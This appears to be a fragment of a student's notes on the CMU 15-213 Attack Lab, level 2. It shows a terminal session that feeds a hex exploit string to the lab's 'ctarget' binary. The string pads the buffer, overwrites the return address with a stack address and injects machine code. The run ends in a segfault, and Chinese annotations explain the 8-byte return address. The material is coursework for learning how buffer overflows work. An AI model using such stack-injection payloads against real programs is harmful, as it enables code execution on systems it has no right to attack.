 [9988f2240a2e# cat level2_2.rs.txt
01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 a8 dc 61 55 00 00 00 00  48 c7 c7 fa 97 b9 59 68 ec 17 40 00 c3
[9988f2240a2e# cat  level2_2.rs.txt | ./hex2raw > level2.input.raw && ./ctarget -q -i level2.input.raw
Cookie: 0x59b997fa
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
course 15213-f15
lab attacklab
result 1:FAIL:0xffffffff:ctarget:0:01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 A8 DC 61 55 00 00 00 00
48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3
9988f2240a2e#
对应栈上的地址即
为0x5561dca8
注入代码，这个逻
辑跟前文中的一样
这里是返回地址，
其实是8个字节，
在前文把注入代码
放在buffer内的时
候，没有感知到这
一点